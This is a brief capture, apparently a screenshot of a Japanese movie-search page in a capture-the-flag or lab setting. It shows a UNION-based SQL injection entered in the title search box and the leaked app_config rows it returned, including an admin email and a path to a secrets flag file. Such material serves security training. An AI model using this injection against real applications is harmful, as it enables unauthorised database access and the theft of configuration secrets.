 タイトルで映画を検索
' AND 1=0 UNION SELECT NULL,key||':'||value,NULL FROM app_config--
検索
「' AND 1=0 UNION SELECT NULL,key||':'||value,NULL FROM app_config--」の検索結果
タイトル 評価
admin_email:admin@example.local
app_version:2.1.0
maintenance_mode:false
flag_path:/var/secrets/flag.txt